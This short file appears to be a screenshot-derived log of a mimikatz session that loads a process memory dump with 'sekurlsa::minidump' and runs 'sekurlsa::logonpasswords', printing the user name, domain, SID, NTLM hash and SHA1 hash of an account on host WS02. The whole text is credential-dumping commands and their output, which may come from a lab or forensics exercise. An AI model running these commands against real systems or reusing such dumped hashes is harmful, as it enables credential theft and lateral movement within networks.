 out.log
out.log
1 Using 'out.log' for logfile : OK
2
3 mimikatz # sekurlsa::minidump 3858793632.pmd
4 Switch to MINIDUMP : '3858793632.pmd'
5
6 mimikatz # sekurlsa::logonpasswords
7 Opening : '3858793632.pmd' file for minidump...
8
9 Authentication Id : 0 ; 6361112 (00000000:00611018)
10 Session           : Interactive from 3
11 User Name         : rpaker
12 Domain            : WS02
13 Logon Server      : WS02
14 Logon Time        : 7/4/2022 1:37:24 PM
15 SID               : S-1-5-21-900241500-1566882183-2274020907-1001
16     msv :
17      [00000003] Primary
18      * Username : rpaker
19      * Domain   : WS02
20      * NTLM     : a9fdfa038c4b75ebc76dc855dd74f0da
21      * SHA1     : 9400ae28448e1364174dde269b2cce1bca9d7ee8
22     tspkg :
23     wdigest :
24      * Username : rpaker
25      * Domain   : WS02
26      * Password : (null)
27     kerberos :
28      * Username : rpaker
29      * Domain   : WS02
30      * Password : (null)
31     ssp :
32     credman :
33     cloudap :
34